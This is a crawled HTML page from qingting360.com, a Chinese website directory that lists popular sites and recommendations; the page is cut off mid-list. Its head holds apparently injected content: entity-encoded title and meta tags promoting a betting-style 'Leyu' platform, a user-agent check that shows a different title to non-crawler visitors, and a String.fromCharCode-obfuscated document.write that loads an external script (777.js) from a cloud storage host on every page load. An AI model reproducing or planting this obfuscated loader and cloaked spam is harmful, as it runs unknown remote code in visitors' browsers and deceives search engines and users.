

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingting360.com/category/id/253
body_size: 11462
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#108;&#101;&#121;&#117;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#24179;&#21488;&#44;&#108;&#101;&#121;&#117;&#20837;&#21475;"/>
<meta name="description" content="&#20048;&#40060;&#108;&#101;&#121;&#117;&#24179;&#21488;&#26159;&#20026;&#22269;&#20869;&#29609;&#23478;&#31934;&#24515;&#25171;&#36896;&#30340;&#39030;&#32423;&#28216;&#25103;&#65;&#80;&#80;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#36890;&#36807;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#21644;&#108;&#101;&#121;&#117;&#23448;&#32593;&#65292;&#24744;&#21487;&#20197;&#36731;&#26494;&#25214;&#21040;&#19979;&#36733;&#20837;&#21475;&#12289;&#39318;&#39029;&#12289;&#24179;&#21488;&#30331;&#24405;&#31561;&#21151;&#33021;&#12290;&#25105;&#20204;&#25552;&#20379;&#20840;&#22825;&#20505;&#22312;&#32447;&#26381;&#21153;&#65292;&#50;&#52;&#23567;&#26102;&#19987;&#23646;&#23458;&#26381;&#38543;&#26102;&#20026;&#24744;&#35299;&#31572;&#30097;&#38382;&#65281;&#36873;&#25321;&#108;&#101;&#121;&#117;&#20837;&#21475;&#65292;&#20139;&#21463;&#20840;&#29699;&#26368;&#23433;&#20840;&#12289;&#26368;&#20855;&#20449;&#35465;&#30340;&#28216;&#25103;&#20307;&#39564;&#65292;&#35753;&#24744;&#30340;&#23089;&#20048;&#29983;&#27963;&#26356;&#21152;&#31934;&#24425;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="蜻蜓好站_简简单单,找到喜欢!"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="蜻蜓好站,好站推荐,网站推荐,趣站推荐,好网站,热门网站,蜻蜓360,趣味网站,qingting360,网站查找,好站查找,酷站">
<meta name="description" content="蜻蜓好站,轻轻松松帮你找到喜欢的网站！">
<meta name="renderer" content="webkit">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="http://www.qingting360.com/layui/css/layui.css"  media="all">
  <link rel="stylesheet" href="http://www.qingting360.com/css/common.css"  media="all">
  <link rel="stylesheet" href="http://www.qingting360.com/css/index.css"  media="all">
  <link rel="stylesheet" href="http://www.qingting360.com/css/list.css"  media="all">
  <link rel="stylesheet" href="http://www.qingting360.com/css/info.css"  media="all">
  <script src="http://www.qingting360.com/layui/layui.js" charset="utf-8"></script>
  <script>
      var _hmt = _hmt || [];
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?9f3ca293efe89ce3f2ad8daf03b3243f";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
  </script>
</head>
<body >
<div class="top">
    <div class="top_wrapper">
        <div class="logo">
            <!--<a href="/"><img src="http://www.qingting360.com/image/logo.png" width="250px" height="auto"></a>-->
            <a href="/"><img src="http://www.qingting360.com/upload/site/logo.jpg" width="250px" height="auto"></a>
        </div>
        <div class="top_menu_wrapper">
            <form class="search_box" action="/search">
                <i class="layui-icon layui-icon-search caller-seach-icon caller-icon"></i>
                <input type="text" name="keyword" required="" lay-verify="required" placeholder="请输入关键字" autocomplete="off" class="layui-input ">
                <button class="layui-btn layui-btn-normal" lay-submit="" lay-filter="search">搜索</button>
            </form>
            <div class="weather_box">
<!--                <div>-->
<!--                    <iframe name="weather_inc" src="http://i.tianqi.com/index.php?c=code&id=52&icon=1&num=3" width="200" height="25" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>-->
<!--                </div>-->
            </div>
            <div class="site_button">
                <a class="layui-btn layui-btn-md layui-btn-primary" href="/site_application">网站收录</a>
                <!--<button class="layui-btn layui-btn-lg layui-btn-primary">用户登录</button>-->
            </div>
            <div class="site_statistic">
                <div>网站总数: 1779</div>
            </div>
            <div style="font-size: 14px; margin-top: 5px;margin-left: 20px;float: left">
                &nbsp;2026年01月30日&nbsp;&nbsp;周五            </div>
        </div>
    </div>
</div>
<div style="clear: both;"></div>
<div class="body">
    <div class="body-left">
      <div class="bd">
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/14">综合信息</a>-->
      <a class="homepage" href="/category/id/14">综合信息</a>
    </dt>
    <dd>
                <a class="" href="/category/id/16">门户</a>
                  <a class="" href="/category/id/17">新闻</a>
                  <a class="" href="/category/id/28">社区</a>
                  <a class="" href="/category/id/29">看点</a>
                  <a class="" href="/category/id/30">搜索</a>
                  <a class="" href="/category/id/31">信息</a>
                  <a class="" href="/category/id/32">时尚</a>
                  <a class="" href="/category/id/33">图片</a>
                  <a class="" href="/category/id/171">公益</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/13">文化艺术</a>-->
      <a class="homepage" href="/category/id/13">文化艺术</a>
    </dt>
    <dd>
                <a class="" href="/category/id/18">文学</a>
                  <a class="" href="/category/id/106">艺术</a>
                  <a class="" href="/category/id/21">历史</a>
                  <a class="" href="/category/id/35">阅读</a>
                  <a class="" href="/category/id/36">书法</a>
                  <a class="" href="/category/id/37">美术</a>
                  <a class="" href="/category/id/38">小说</a>
                  <a class="" href="/category/id/39">曲艺</a>
                  <a class="" href="/category/id/40">舞蹈</a>
                  <a class="" href="/category/id/41">摄影</a>
                  <a class="" href="/category/id/224">宗教</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/12">科学科普</a>-->
      <a class="homepage" href="/category/id/12">科学科普</a>
    </dt>
    <dd>
                <a class="" href="/category/id/19">科学</a>
                  <a class="" href="/category/id/20">航天</a>
                  <a class="" href="/category/id/42">地理</a>
                  <a class="" href="/category/id/43">电子</a>
                  <a class="" href="/category/id/44">工业</a>
                  <a class="" href="/category/id/46">数学</a>
                  <a class="" href="/category/id/47">物理</a>
                  <a class="" href="/category/id/48">化学</a>
                  <a class="" href="/category/id/49">生物</a>
                  <a class="" href="/category/id/50">医学</a>
                  <a class="" href="/category/id/51">建筑 </a>
                  <a class="" href="/category/id/34">军事</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/11">休闲娱乐</a>-->
      <a class="homepage" href="/category/id/11">休闲娱乐</a>
    </dt>
    <dd>
                <a class="" href="/category/id/15">视频</a>
                  <a class="" href="/category/id/22">音乐</a>
                  <a class="" href="/category/id/23">游戏</a>
                  <a class="" href="/category/id/52">旅游</a>
                  <a class="" href="/category/id/53">交友</a>
                  <a class="" href="/category/id/55">影视</a>
                  <a class="" href="/category/id/56">笑话</a>
                  <a class="" href="/category/id/57">美食</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/58">生活服务</a>-->
      <a class="homepage" href="/category/id/58">生活服务</a>
    </dt>
    <dd>
                <a class="" href="/category/id/64">购物</a>
                  <a class="" href="/category/id/65">房屋</a>
                  <a class="" href="/category/id/66">汽车</a>
                  <a class="" href="/category/id/67">二手</a>
                  <a class="" href="/category/id/68">招聘</a>
                  <a class="" href="/category/id/69">婚庆</a>
                  <a class="" href="/category/id/70">家政</a>
                  <a class="" href="/category/id/71">装修</a>
                  <a class="" href="/category/id/72">宠物</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/59">运动健康</a>-->
      <a class="homepage" href="/category/id/59">运动健康</a>
    </dt>
    <dd>
                <a class="" href="/category/id/114">体育</a>
                  <a class="" href="/category/id/75">棋牌</a>
                  <a class="" href="/category/id/76">武术</a>
                  <a class="" href="/category/id/77">健身</a>
                  <a class="" href="/category/id/78">养生</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/60">教育培训</a>-->
      <a class="homepage" href="/category/id/60">教育培训</a>
    </dt>
    <dd>
                <a class="" href="/category/id/283">升学</a>
                  <a class="" href="/category/id/85">外语</a>
                  <a class="" href="/category/id/86">IT </a>
                  <a class="" href="/category/id/80">职业</a>
                  <a class="" href="/category/id/300">兴趣</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/61">科技IT</a>-->
      <a class="homepage" href="/category/id/61">科技IT</a>
    </dt>
    <dd>
                <a class="" href="/category/id/306">互联网</a>
                  <a class="" href="/category/id/308">前沿</a>
                  <a class="" href="/category/id/90">编程</a>
                  <a class="" href="/category/id/91">软件</a>
                  <a class="" href="/category/id/319">硬件</a>
                  <a class="" href="/category/id/94">安全</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/62">财经信息</a>-->
      <a class="homepage" href="/category/id/62">财经信息</a>
    </dt>
    <dd>
                <a class="" href="/category/id/95">财经</a>
                  <a class="" href="/category/id/96">股票</a>
                  <a class="" href="/category/id/97">银行</a>
                  <a class="" href="/category/id/140">创投</a>
            </dd>
  </dl>
    <dl>
    <dt>
      <!--<a class="" href="/channel/id/63">其它</a>-->
      <a class="homepage" href="/category/id/63">其它</a>
    </dt>
    <dd>
                <a class="" href="/category/id/101">国外</a>
                  <a class="" href="/category/id/102">趣站</a>
                  <a class="" href="/category/id/103">法律</a>
                  <a class="" href="/category/id/104">邮箱 </a>
                  <a class="" href="/category/id/112">工具</a>
            </dd>
  </dl>
  </div>
    </div>
    <div class="body-content">

      <!-- 热门站点开始 -->
      <div class="part_1_wrapper">
        <div class="part_1_title">
          <h2>热门站点</h2>
        </div>
        <div class="part_1_content">
          <ul>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190423/adf5195a4822d0138418ac894ae5e8f7.jpg" width="16px" height="16px"> <a href="https://www.1hai.cn/" target="_blank" class="counter" data-id="1459" data-type="1">一嗨租车</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/2879c26423c441cea8d008ef2000c004.jpg" width="16px" height="16px"> <a href="https://www.xiaohongshu.com/" target="_blank" class="counter" data-id="117" data-type="1">小红书</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190203/67125b876e8318cab47495d0ecc5a7ca.jpg" width="16px" height="16px"> <a href="https://www.kuaishou.com/" target="_blank" class="counter" data-id="764" data-type="1">快手</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181121/b9feeed9d772905b744dddcc82417696.jpg" width="16px" height="16px"> <a href="https://www.zhihu.com" target="_blank" class="counter" data-id="57" data-type="1">知乎</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181205/e0900904afdad49fa32f0ccb946d8e9c.jpg" width="16px" height="16px"> <a href="https://www.pinduoduo.com/" target="_blank" class="counter" data-id="282" data-type="1">拼多多</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181205/3eb1aaeda3e1c1f20db7cc587f9921f3.jpg" width="16px" height="16px"> <a href="https://www.ke.com/" target="_blank" class="counter" data-id="280" data-type="1">贝壳</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181121/30364fce69cae7245d70b709b349692a.jpg" width="16px" height="16px"> <a href="http://www.iqiyi.com/" target="_blank" class="counter" data-id="60" data-type="1">爱奇艺</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181114/0304bda749107e582747d58e6b569249.jpg" width="16px" height="16px"> <a href="https://www.toutiao.com/" target="_blank" class="counter" data-id="16" data-type="1">今日头条</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181114/4572c10f9f2258649147a8e2f5dd6b8d.jpg" width="16px" height="16px"> <a href="http://www.thepaper.cn/" target="_blank" class="counter" data-id="19" data-type="1">澎湃新闻</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/f37d3483f7f0b6675a91896de9e57a21.jpg" width="16px" height="16px"> <a href="http://bbs.tianya.cn/" target="_blank" class="counter" data-id="83" data-type="1">天涯社区</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190215/0715c21f2beae1a08c614f5ae96f4edf.png" width="16px" height="16px"> <a href="http://www.xici.net/" target="_blank" class="counter" data-id="145" data-type="1">西祠胡同</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181114/e4a0a0a55c1c68cad573ca877010ec5e.jpg" width="16px" height="16px"> <a href="https://weibo.com/" target="_blank" class="counter" data-id="23" data-type="1">微博</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181130/7b73bbed8edb4a6a6bc6f73e01e0b783.jpg" width="16px" height="16px"> <a href="https://www.sogou.com/" target="_blank" class="counter" data-id="172" data-type="1">搜狗</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190210/1a6d2c9dffa835975df5b756be0b2403.png" width="16px" height="16px"> <a href="https://www.58.com" target="_blank" class="counter" data-id="176" data-type="1">58同城</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/0d7464da0d695b0eb386d41b73014fad.jpg" width="16px" height="16px"> <a href="http://www.rayli.com.cn/" target="_blank" class="counter" data-id="116" data-type="1">瑞丽网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190408/c2e3c386f90656c31bf9087bcdee4a42.ico" width="16px" height="16px"> <a href="http://www.nipic.com/" target="_blank" class="counter" data-id="160" data-type="1">昵图网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/86c18240f124e3ebab13c9e34127b82e.jpg" width="16px" height="16px"> <a href="http://www.tiexue.net/" target="_blank" class="counter" data-id="64" data-type="1">铁血网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181130/4256b792085feeb4059d84eb86605782.jpg" width="16px" height="16px"> <a href="http://www.myhuayu.com/" target="_blank" class="counter" data-id="218" data-type="1">华语文学网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181130/0253eed159a7af99fd10c1cd3bc326ae.jpg" width="16px" height="16px"> <a href="http://www.qulishi.com/" target="_blank" class="counter" data-id="225" data-type="1">趣历史</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181114/3f703372fdcbbd9f33e9f22c7eec17b0.jpg" width="16px" height="16px"> <a href="https://www.qidian.com/" target="_blank" class="counter" data-id="35" data-type="1">起点中文网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/e42ac9bf3db88fda9a376c00152267ab.jpg" width="16px" height="16px"> <a href="https://www.guokr.com/" target="_blank" class="counter" data-id="142" data-type="1">果壳</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181121/5da1882c73a5336f98bc018f0886873b.jpg" width="16px" height="16px"> <a href="https://www.tmall.com" target="_blank" class="counter" data-id="49" data-type="1">天猫</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181121/4100162d1b2bea5fb7072ccde5dafc49.jpg" width="16px" height="16px"> <a href="https://www.jd.com/" target="_blank" class="counter" data-id="51" data-type="1">京东</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181121/c75a4c19e8efe47a63706670d5d6c39e.jpg" width="16px" height="16px"> <a href="https://www.taobao.com/" target="_blank" class="counter" data-id="50" data-type="1">淘宝</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/4f9f3aba08af457a2633fe69f5ab4a94.jpg" width="16px" height="16px"> <a href="http://www.kugou.com/" target="_blank" class="counter" data-id="107" data-type="1">酷狗音乐</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/90d32cc7db136dd33f4a75314377a349.jpg" width="16px" height="16px"> <a href="https://www.17173.com/" target="_blank" class="counter" data-id="157" data-type="1">17173</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190408/0bb48626eff8a2bdad2df5c62ff669e6.png" width="16px" height="16px"> <a href="http://www.ctrip.com" target="_blank" class="counter" data-id="72" data-type="1">携程网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/c4472b39db29b47d5ebdcd2447133358.jpg" width="16px" height="16px"> <a href="http://www.jiayuan.com/" target="_blank" class="counter" data-id="80" data-type="1">世纪佳缘</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181114/cae3f5729a1c2677601873b50d4b8452.jpg" width="16px" height="16px"> <a href="https://www.douyu.com/" target="_blank" class="counter" data-id="44" data-type="1">斗鱼</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181122/7d33ccc5e5966337f341a7c92fe357bd.jpg" width="16px" height="16px"> <a href="https://www.lianjia.com/" target="_blank" class="counter" data-id="90" data-type="1">链家网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190211/10658a42629768608ae6b8f9f76fa51b.png" width="16px" height="16px"> <a href="https://www.zhipin.com" target="_blank" class="counter" data-id="103" data-type="1">BOSS直聘</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190408/8c3ce3b7866866054ddf736aafcc0b11.jpg" width="16px" height="16px"> <a href="http://www.liaotuo.org/" target="_blank" class="counter" data-id="1283" data-type="1">弘善佛教网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190311/856127ce694434a4f275c142683f537b.jpg" width="16px" height="16px"> <a href="http://www.kgzg.cn/" target="_blank" class="counter" data-id="1127" data-type="1">考古中国</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190226/4f01eb0314b934498155ade13e951982.jpg" width="16px" height="16px"> <a href="https://www.yuzhua.com/" target="_blank" class="counter" data-id="990" data-type="1">鱼爪网</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190218/c35bc277060abd130fe14268445beb03.jpg" width="16px" height="16px"> <a href="http://www.lrts.me/" target="_blank" class="counter" data-id="880" data-type="1">懒人听书</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20190218/45c60217f8b6bf1df16e308a6a12245f.jpg" width="16px" height="16px"> <a href="http://www.lamabang.com" target="_blank" class="counter" data-id="867" data-type="1">辣妈帮</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181214/7bdd5863a30335764d3a0926500ccb15.jpg" width="16px" height="16px"> <a href="https://www.youzixy.com/" target="_blank" class="counter" data-id="503" data-type="1">柚子校园</a>
                </li>
                              <li>
                    <img src="http://www.qingting360.com/upload/article/20181218/4f560e6679aee031083bf95a1c013c55.ico" width="16px" height="16px"> <a href="http://www.tiqiuren.com/" target="_blank" class="counter" data-id="557" data-type="1">踢球人</a>
                </li>
                        </ul>
        </div>
      </div>
      <!-- 热门站点结束 -->

      <!-- 广告2开始 -->
      <div class="part_wrapper" style="width: 98%; margin: 10px 0 10px 0;">
          <script type="text/javascript">
              (function() {
                  var s = "_" + Math.random().toString(36).slice(2);
                  document.write('<div style="" id="' + s + '"></div>');
                  (window.slotbydup = window.slotbydup || []).push({
                      id: "u3701166",
                      container:  s
                  });
              })();
          </script>
          <!--<a href="http://item.jd.com/12136920525.html?extension_id=&utm_medium=zssc&jd_pop=92145277-b213-4d41-ac14-e9f9043b0ac6&utm_campaign=t_1000072652_102606744_3123&utm_source=static-alias-1.360buyimg.com&re_dcp=44R1iiMSVokuhP0PCsWACEKeC4zaW-nvhwkwZF1vE-F4PTdiKZ8bHnN_ju_XbarA_g3y7W5iPfIKbLR0&utm_term=92145277b2134d41ac14e9f9043b0ac6-p_3123&tagname=rb" target="_blank"><img src="http://www.qingting360.com/image/ad/index_ad_1.png" width="280px" height="90px"></a>&nbsp;&nbsp;&nbsp;-->
          <!--<a href="http://mall.icbc.com.cn/products/pd_9000598959.jhtml" target="_blank"><img src="http://www.qingting360.com/image/ad/index_ad_4.png" width="280px" height="90px"></a>&nbsp;&nbsp;&nbsp;-->
          <!--<a href="http://tzxy.sina.com.cn/" target="_blank"><img src="http://www.qingting360.com/image/ad/index_ad_3.png" width="280px" height="90px"></a>-->
      </div>
      <!-- 广告2结束 -->

      <!-- 好站推荐开始 -->
      <div class="part_wrapper" style="width: 560px;">
        <div class="part_title_wrapper">
          <span class="part_title">好站推荐</span>
          <span class="more"><a href="/recommend">更多</a></span>
        </div>
        <div class="part_content" >
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=354" ><img src="http://www.qingting360.com/upload/article/20230210/2fc9bc09d16797e71771ca5a1cad13e2.png" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=354" >今日头条是一个通用信息平台</a></div>
                      <div class="line_content_body" style="height: 80px;">今日头条是一个通用信息平台，致力于连接人与信息，让优质丰富的信息得到高效精准的分发，促使信息创造价值。</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2023-02-10</div>
                  </div>
              </div>
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=353" ><img src="http://www.qingting360.com/upload/article/20210124/78e835b6b42390a6ebdf7c67cb534459.jpg" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=353" >BOSS直聘 - 海量北京人才招聘信息</a></div>
                      <div class="line_content_body" style="height: 80px;">BOSS直聘招聘网让求职者与Boss直接开聊、加快面试、即时反馈，找工作就来BOSS直聘和Boss开聊吧！</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2021-01-24</div>
                  </div>
              </div>
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=352" ><img src="http://www.qingting360.com/upload/article/20200925/3b9a1e72c08c6bd861a12d22a310639e.jpg" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=352" >游民星空_大型单机游戏媒体</a></div>
                      <div class="line_content_body" style="height: 80px;">游民星空是国内单机游戏门户网站,提供特色的游戏资讯,大量游戏攻略,经验,评测文章,以及热门游戏资料专题</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2020-09-25</div>
                  </div>
              </div>
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=351" ><img src="http://www.qingting360.com/upload/article/20200321/3ab30c9af525e9b6171a2e7dd34f2853.png" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=351" >企查查_企业工商信息查询系统</a></div>
                      <div class="line_content_body" style="height: 80px;">为您提供全国企业信息查询，包括企业工商信息查询，信用信息查询，经营状况查询等相关信息。</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2020-03-21</div>
                  </div>
              </div>
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=350" ><img src="http://www.qingting360.com/upload/article/20200306/e2bde9efe6f0724e160cb8d49bfa1b4b.jpg" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=350" >1药网_合法网上药店</a></div>
                      <div class="line_content_body" style="height: 80px;">100%正品保障，并有国家执业医师提供药品购买免费咨询，为您网上买药提供超越传统药店的贴心服务。</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2020-03-06</div>
                  </div>
              </div>
                        <div class="line_wrapper" style="height: 180px">
                  <div class="line_picture" style="width: 165px">
                      <a href="/page?id=349" ><img src="http://www.qingting360.com/upload/article/20200210/2fc4b6852aa5fc7b0640e2a7eb07bcab.bmp" width="150px" height="100px" style="border-radius:5px;"></a>
                  </div>
                  <div class="line_content" style="width: 370px;">
                      <div class="line_content_title"><a href="/page?id=349" >斗米网_高效的全职兼职招聘服务平台</a></div>
                      <div class="line_content_body" style="height: 80px;">为广大基层岗位求职者提供安全、丰富的全职与兼职工作信息，帮助求职者快速找到合适岗位。</div>
                      <div class="line_content_bottom">&nbsp;&nbsp;2020-02-10</div>
                  </div>
              </div>
                  </div>

          <div style="float:left;margin-left:150px;border: 1px solid #ccc; height: 22px; line-height: 22px; width: 300px; text-align: center;"><a href="/recommend">更多</a></div>

      </div>
      <!-- 好站推荐结束 -->

      <!-- 最新加入开始 -->
      <div class="part_wrapper" style="width: 280px; margin-left:20px;">
        <div class="part_title_wrapper">
          <span class="part_title">最新加入</span>
          <span class="more"><a href="/site_new">更多</a></span>
        </div>
        <div class="part_content" >
          <ul>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200925/16839babb656579eacb4fc0b1370e8f4.jpg"> 参考消息-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.cankaoxiaoxi.com/" target="_blank" class="counter" data-id="1797" data-type="1" >参考消息</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">官方网站,参考消息电</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200516/32dcc428935d423ab962fe909ff890f0.jpg"> 柠檬观看网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.nmgk.com/" target="_blank" class="counter" data-id="1796" data-type="1" >柠檬观看网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">在线观看影视游戏视频</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200408/db6821123052c5c8faccafd0708ae190.jpg"> 电影家园-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.idyjy.com/" target="_blank" class="counter" data-id="1795" data-type="1" >电影家园</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">最新电影电视剧免费迅</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200329/268f23349d0f3b0523f5702e730544fe.jpg"> BT吧-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.btba.cc/" target="_blank" class="counter" data-id="1794" data-type="1" >BT吧</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">高清电影电视剧BT种</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200321/9f3a2fcdeff1a9922df872aa3e0995e2.jpg"> 企查查-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.qcc.com/" target="_blank" class="counter" data-id="1793" data-type="1" >企查查</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">企业工商信息查询系统</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200306/da0205ecec6314f01298b1380eac822d.jpg"> 好药师-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.ehaoyao.com/" target="_blank" class="counter" data-id="1792" data-type="1" >好药师</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">安全合法的网上药品零</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200221/00952daf6f3cc6982bba453e99592286.jpg"> 唯品会-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.vip.com/" target="_blank" class="counter" data-id="1791" data-type="1" >唯品会</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">品牌特卖_确保正品</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200221/95cd27d57c1effd75f1e244216e1c766.jpg"> 斗米网-->
                  <div style="height: 20px;line-height: 20px;"><a href="https://www.doumi.com/" target="_blank" class="counter" data-id="1790" data-type="1" >斗米网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">兼职招聘服务平台</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20200210/74cfb12e5a951d43e865d375eda3588d.jpg"> 北京信息网-->
                  <div style="height: 20px;line-height: 20px;"><a href="http://www.bjxxw.com/" target="_blank" class="counter" data-id="1789" data-type="1" >北京信息网</a></div>
                  <div style="font-size: 12px;color:#ccc; height: 25px;line-height: 25px;padding:0 2px 0 2px;">北京较大的活动信息门</div>
              </li>
                            <li>
                  <!--<img src="http://www.qingting360.com/upload/article/20191106/2f683e8c42190143b981d3f2e1c7f28e.jpg"> 四季植物网-->
